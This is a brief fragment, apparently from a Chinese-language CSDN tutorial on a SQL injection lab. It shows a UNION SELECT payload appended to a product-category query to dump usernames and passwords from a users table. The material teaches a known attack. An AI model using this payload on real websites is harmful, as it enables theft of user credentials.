 ' UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
* All passwords
All usernames
CSDN @小林说安全